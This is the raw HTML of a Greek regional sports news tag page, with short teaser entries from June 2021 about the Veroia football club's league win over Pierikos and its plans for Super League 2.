

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE?start=20
body_size: 18556
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" class="" lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<base href="https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="FOOTBALL LEAGUE" />
	<meta name="robots" content="index, follow" />
	<meta property="og:url" content="https://www.kerkidasport.gr/alla-spor/tag/FOOTBALL%20LEAGUE?start=20" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="FOOTBALL LEAGUE" />
	<meta property="og:description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="FOOTBALL LEAGUE" />
	<meta name="twitter:description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ, ΦΙΛΙΠΠΟΣ, ΖΑΦΕΙΡΑΚΗΣ, VERIAFC, NAOUSSA" />
	<meta name="description" content="You are viewing content tagged with 'FOOTBALL LEAGUE' - ΚΕΡΚΙΔΑ - Αθλητική Εφημερίδα του νομού Ημαθίας - kerkidasport.gr - ΒΕΡΟΙΑ, ΝΑΟΥΣΑ, ΑΛΕΞΑΝΔΡΕΙΑ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>FOOTBALL LEAGUE</title>
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?start=20" rel="canonical" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed" rel="alternate" type="application/rss+xml" title="FOOTBALL LEAGUE | Feed" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="FOOTBALL LEAGUE | RSS 2.0" />
	<link href="/alla-spor/tag/FOOTBALL+LEAGUE?format=feed&type=atom" rel="alternate" type="application/atom+xml" title="FOOTBALL LEAGUE | Atom 1.0" />
	<link href="https://www.kerkidasport.gr/images/KERKIDA-LOGO2.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.kerkidasport.gr/component/search/?Itemid=554&amp;task=tag&amp;tag=FOOTBALL%20LEAGUE&amp;format=opensearch" rel="search" title="Αναζήτηση Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" type="application/opensearchdescription+xml" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/plugins/system/jce/css/content.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?4e56cd171e3fe4196f9e7a6bd5e3ef3d" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/normalize.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/system/system.css" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/templates/gk_technews/css/template.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css2?family=Fira+Sans+Condensed&family=Open+Sans" rel="stylesheet" type="text/css" />
	<link href="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

            	.childcontent .gkcol { width: 200px; }
            .banneritem img
{
display: block;
border:none;
margin-left: 0px;
margin-right: 0px;
margin-bottom:30px;
}

#gkMainbody .box {
    padding-bottom: 5px !important;
}
body,
.childcontent,
.box.advertisement .header { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
h1,h2,h3,h4,h5,h6,
#gkHeaderNav,
.btn,
button,
.button,
select,
textarea,
input[type="submit"],
input[type="button"],
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"],
.itemTags,
k2TagCloudBlock,
.gkTab,
th,
.nspMain,
.gkNspPM,
.pagination li { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
.blank { font-family: 'Fira Sans Condensed', Arial, sans-serif; }
@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}#gkSidebar { width: 24%; }
#gkContent { width: 76%; }
#gkContentWrap { width: 100%; }
.gkPage, #gkBg, #gkFooter, #gkHeaderNav { max-width: 1600px; }
#menu101 > div,
#menu101 > div > .childcontent-inner { width: 200px; }
#menu551 > div,
#menu551 > div > .childcontent-inner { width: 200px; }
#menu554 > div,
#menu554 > div > .childcontent-inner { width: 200px; }
#menu555 > div,
#menu555 > div > .childcontent-inner { width: 200px; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"17a126755a8253b5e572d48c76a342c9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.16&sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?4e56cd171e3fe4196f9e7a6bd5e3ef3d" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/modernizr.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.scripts.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/gk.menu.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/progressbar.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/photoswipe-ui.min.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/templates/gk_technews/js/scrollreveal.js" type="text/javascript"></script>
	<script src="https://www.kerkidasport.gr/modules/mod_news_pro_gk5/interface/scripts/engine.jquery.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.2" type="text/javascript"></script>
	<script src="https://www.googletagmanager.com/gtag/js?id=G-R97C682ZCF" async="async" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
 $GKMenu = { height:false, width:true, duration: 500 };
$GK_TMPL_URL = "https://www.kerkidasport.gr/templates/gk_technews";

$GK_URL = "https://www.kerkidasport.gr/";

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-R97C682ZCF');

	</script>
	<link rel="apple-touch-icon" href="https://www.kerkidasport.gr/images/login-logo.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.kerkidasport.gr/images/login-logo.png">

	<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.kerkidasport.gr/templates/gk_technews/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/respond.js"></script>
<script type="text/javascript" src="https://www.kerkidasport.gr/templates/gk_technews/js/selectivizr.js"></script>
<![endif]-->



	  	<!-- Begin Cookie Consent plugin by Silktide -->
      <script>
          window.cookieconsent_options = {
              message: 'We use cookies to ensure you get the best experience on our website',
              dismiss: 'I consent',
              learnMore: 'Learn more',
              link: "https://www.kerkidasport.gr/index.php/cookies",
              theme: "light-floating",
          };
      </script>

      <!-- Minified Cookie Consent served from CDN -->
      <script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
    
      
      <!-- End Cookie Consent plugin -->
 	



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-22167735-1', 'kerkidasport.gr');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->

</head>
<body data-tablet-width="1040" data-mobile-width="640" data-zoom-size="150" data-parallax="true">
		
		
	<div id="gkBg">
			<header id="gkHeader" class="gk-clearfix">
				<div id="gkHeaderNav" class="gk-clearfix gk-fixed" data-fixed="1">
					
     	 <a href="https://www.kerkidasport.gr/" id="gkLogo">
        <img 
        	src="https://www.kerkidasport.gr/images/logonew4.png" 
        	alt="Kerkidasport.gr - Αθλητικά νέα από την Ημαθία - Βέροια, Νάουσα, Αλεξάνδρεια" 
        />
     </a>
     					
											<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="0" data-width="1">
<ul class="gkmenu level0"><li  class="first haschild"><a href="https://www.kerkidasport.gr/"  class=" first haschild" id="menu101"  >Αρχική</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/home/ola-ta-arthra"  class=" first" id="menu589"  >Ροή Ειδήσεων</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a href="/podosfairo"  class=" haschild" id="menu551"  >Ποδόσφαιρο</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/podosfairo/veroia"  class=" first" id="menu557"  >Βέροια</a></li><li ><a href="/podosfairo/ae-aleksandreias"  id="menu706"  >ΑΕ Αλεξάνδρειας</a></li><li ><a href="/podosfairo/fas-naousa"  id="menu705"  >ΦΑΣ Νάουσα</a></li><li ><a href="/podosfairo/gethniki"  id="menu558"  >Γ' Εθνική</a></li><li ><a href="/podosfairo/erasitechniko"  id="menu559"  >ΕΠΣ Ημαθίας</a></li><li  class="last"><a href="/podosfairo/genika-p"  class=" last" id="menu560"  >Γενικά</a></li></ul></div>
</div>
</div></li><li ><a href="/mpasket"  id="menu552"  >Μπάσκετ</a></li><li ><a href="/xantmpol"  id="menu553"  >Χάντμπολ</a></li><li  class="haschild active"><a href="/alla-spor"  class=" haschild active" id="menu554"  >Άλλα Σπορ</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/alla-spor/volley"  class=" first" id="menu561"  >Βόλεϊ</a></li><li  class="last"><a href="/alla-spor/bet"  class=" last" id="menu584"  >Bet</a></li></ul></div>
</div>
</div></li><li ><a href="/sxolia"  id="menu677"  >Σχόλια</a></li><li  class="haschild"><a href="/ektos-athlitismoy"  class=" haschild" id="menu555"  >Εκτός Αθλητισμού</a><div class="childcontent has-cols-1">
<div class="childcontent-inner">
<div class="gkcol gkcol1  first"><ul class="gkmenu level1"><li  class="first"><a href="/ektos-athlitismoy/veroia-news"  class=" first" id="menu676"  >VERIANEWS.GR</a></li><li  class="last"><a href="/ektos-athlitismoy/ekdiloseis"  class=" last" id="menu765"  >ΕΚΔΗΛΩΣΕΙΣ</a></li></ul></div>
</div>
</div></li><li ><a href="/synenteykseis"  id="menu778"  >Συνεντεύξεις</a></li><li ><a href="/retro"  id="menu570"  >Ρετρό</a></li><li ><a href="/prwtoselida"  id="menu556"  >Πρωτοσέλιδα</a></li><li  class="last"><a href="/contact"  class=" last" id="menu270"  >Επικοινωνία</a></li></ul>
</nav>										
										<div id="gkMobileMenu"> 
						<span id="static-aside-menu-toggler"></span>
					</div>
										
										
										<div id="gkSearch"> <span class="micon">search</span>
						<form action="/alla-spor" method="post">
	<div class="search">
		<label for="mod-search-searchword284" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword284" maxlength="200"  class="inputbox" type="text" size="10" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="9999" />
	</div>
</form>

					</div>
									</div>
			</header>
			
      <div id="gkPageContent">
								
							<div id="gkHeaderMod" class="gk-clearfix">
					

<div style="border: 0px !important;">
    <div id="djslider-loader337" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutCubic","css3transition":"cubic-bezier(0.645, 0.045, 0.355, 1.000)","duration":400,"delay":3400}' data-djslider='{"id":"337","slider_type":"0","slide_size":520,"visible_slides":5,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
        <div id="djslider337" class="djslider djslider-default" style="height: 265px; width: 3110px;">
            <div id="slider-container337" class="slider-container" >
                <ul id="slider337" class="djslider-in">
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/gymnastirio.jpg" alt="ΑΓΓΕΛΙΑ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.facebook.com/Coffee-Go-Cantina-Go-278629612888411/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/cofgo.jpg" alt="coffee go"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                                <a  href="https://www.leonweb.gr/" target="_blank">
                                                                <img class="dj-image" src="/images/banners/leonweb5.jpg" alt="LEONWEB"  style="width: 100%; height: auto;"/>
                                                                    </a>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/ban-tsamitros.jpg" alt="TSIAMITROS LOGISTIKO"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                            <li style="margin: 0 10px 0px 0 !important; height: 265px; width: 510px;">
                                                                                            <img class="dj-image" src="/images/banners/diaf-ban4.jpg" alt="ΔΙΑΦΗΜΙΣΤΕΙΤΕ ΕΔΩ"  style="width: 100%; height: auto;"/>
                                                                                        
                        </li>
                                    </ul>
            </div>
                                </div>
    </div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div>
				</div>
								
			
							<section id="gkTop2" class="gk-clearfix gk-modules-block">
					<div  class="gk-clearfix">
						<div class="box only-mobile gkmod-1"><div class="box-wrap"><h3 class="header"><span>ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</span></h3><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize" src="/images/headers/facebook2.png" style="margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube2.png" style="font-size: 1.4rem; margin: 1px 5px; height: 48px; width: 48px;" /></a><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize" src="/images/headers/gnews2.png" style="font-size: 1.7rem; height: 48px; width: 48px; margin: 1px 5px;" /></a></p>
<div id="ckimgrsz" style="left: 179px; top: 6.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
					</div>
				</section>
								
				<div data-sidebar-pos="right">
										<div id="gkContent">
					                    
                    <section id="gkMainbody">
                                                             	                      		                      		
                      		<header class="component-header">
	<h1 class="item-title ">
		FOOTBALL LEAGUE	</h1>
</header>

<div id="k2Container" class="subpage blog-page tag-page ">

			<div class="item-list">
						<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21527-veroia-ksekinise-o-programmatismos-gia-tin-sl2" title="ΒΕΡΟΙΑ: Ξεκίνησε ο προγραμματισμός για την SL2!">
					    	<img src="/media/k2/items/cache/637b5898c68c339271d0dd2f043283c2_Generic.jpg" alt="ΒΕΡΟΙΑ: Ξεκίνησε ο προγραμματισμός για την SL2!" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21527-veroia-ksekinise-o-programmatismos-gia-tin-sl2" class="inverse">ΒΕΡΟΙΑ: Ξεκίνησε ο προγραμματισμός για την SL2!</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Μπορεί ακόμη να μην έχει τελειώσει το πρωτάθλημα της FL, όμως στην ΠΑΕ ΒΕΡΟΙΑ ήδη άρχισαν να προετοιμάζονται για την επόμενη περίοδο, κατά την οποία η ομάδα θα αγωνίζεται στην νέα SL2 των δύο ομίλων.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-21T21:51:49+03:00"> 09:51PM 21 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21523-apeilei-ton-loukina-o-pasas-300aris-o-boukouvalas-100aris-o-pozoglou" title="&amp;quot;Απειλεί&amp;quot; τον Λουκίνα ο Πασάς! 300αρης ο Μπουκουβάλας, 100αρης ο Πόζογλου">
					    	<img src="/media/k2/items/cache/ff7898fec06f0fa1b4fd35be33428c5a_Generic.jpg" alt="&amp;quot;Απειλεί&amp;quot; τον Λουκίνα ο Πασάς! 300αρης ο Μπουκουβάλας, 100αρης ο Πόζογλου" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21523-apeilei-ton-loukina-o-pasas-300aris-o-boukouvalas-100aris-o-pozoglou" class="inverse">&quot;Απειλεί&quot; τον Λουκίνα ο Πασάς! 300αρης ο Μπουκουβάλας, 100αρης ο Πόζογλου</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	<span style="font-size: 1.4rem;">Στην κορυφή της βαθμολογίας του βορείου ομίλου της FL πέρασε η ΒΕΡΟΙΑ, νικώντας με 2-1 τον Πιερικό.</span></p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-21T18:30:36+03:00"> 06:30PM 21 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21521-deite-pos-i-vasilissa-nikise-ton-pieriko-video" title="Δείτε πώς η &amp;quot;Βασίλισσα&amp;quot; νίκησε τον Πιερικό (video)">
					    	<img src="/media/k2/items/cache/6ee09ac96c0283ea80fae9085aa116e5_Generic.jpg" alt="Δείτε πώς η &amp;quot;Βασίλισσα&amp;quot; νίκησε τον Πιερικό (video)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21521-deite-pos-i-vasilissa-nikise-ton-pieriko-video" class="inverse">Δείτε πώς η &quot;Βασίλισσα&quot; νίκησε τον Πιερικό (video)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>Δείτε στο βίντεο που ακολουθεί τα γκολ και τις καλύτερες στιγμές του αγώνα ΒΕΡΟΙΑ - Πιερικος 2-1.</p>
						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-21T09:55:29+03:00"> 09:55AM 21 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21519-fotoreportaz-apo-ti-niki-tis-veroias-epi-tou-pierikoy" title="Φωτορεπορτάζ από τη νίκη της ΒΕΡΟΙΑΣ επί του Πιερικού">
					    	<img src="/media/k2/items/cache/2bd1221e682f48a7426d6221ae86982f_Generic.jpg" alt="Φωτορεπορτάζ από τη νίκη της ΒΕΡΟΙΑΣ επί του Πιερικού" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21519-fotoreportaz-apo-ti-niki-tis-veroias-epi-tou-pierikoy" class="inverse">Φωτορεπορτάζ από τη νίκη της ΒΕΡΟΙΑΣ επί του Πιερικού</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
	Δείτε παρακάτω πλούσιο φωτορεπορτάζ από τη νίκη (2-1) της ΒΕΡΟΙΑΣ επί του Πιερικού, με τον φακό του Μανόλη Γαλανομάτη.</p>						</div>
												
						<div class="item-footer">
							 
							
														<span class="item-date">
								<span class="micon">access_time</span>
								
								<time datetime="2021-06-20T21:56:02+03:00"> 09:56PM 20 Ιουνίου 2021 </time>
							</span>
							 
						</div>	
					</div>
		
		             
		             
		      </article>
		  </div>
		  			<div class="item-list-row">
				<article class="item-view blog-view"> 
					 
										
									    <div class="item-image">
					    <a href="/home/ola-ta-arthra/21517-vravefse-dermitzaki-i-pae-veroia-sygkinimenos-dilose-o-kavaliotis-texnikos-foto" title="Βράβευσε Δερμιτζάκη η ΠΑΕ ΒΕΡΟΙΑ - Συγκινημένος δήλωσε ο Καβαλιώτης τεχνικός (φωτο)">
					    	<img src="/media/k2/items/cache/11b5dd7414c4eb1e33ea6773dcb52567_Generic.jpg" alt="Βράβευσε Δερμιτζάκη η ΠΑΕ ΒΕΡΟΙΑ - Συγκινημένος δήλωσε ο Καβαλιώτης τεχνικός (φωτο)" />
					    </a>
				    </div>
										
					<div class="item-content">
												<header>
					    	<h2 class="item-title">
					            					            <a href="/home/ola-ta-arthra/21517-vravefse-dermitzaki-i-pae-veroia-sygkinimenos-dilose-o-kavaliotis-texnikos-foto" class="inverse">Βράβευσε Δερμιτζάκη η ΠΑΕ ΒΕΡΟΙΑ - Συγκινημένος δήλωσε ο Καβαλιώτης τεχνικός (φωτο)</a>
					            					            
					            					    	</h2>
					    	
					    	 
					    						    </header>
						 
							
												<div class="item-intro-text">
							<p>
